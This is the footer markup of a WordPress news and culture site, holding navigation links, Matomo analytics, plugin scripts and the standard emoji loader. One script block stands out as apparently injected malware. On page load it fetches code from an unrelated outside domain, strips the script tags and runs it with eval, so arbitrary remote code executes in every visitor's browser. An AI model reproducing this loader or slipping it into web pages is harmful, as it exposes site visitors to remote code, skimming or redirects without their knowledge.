<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"2af5c6a034"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>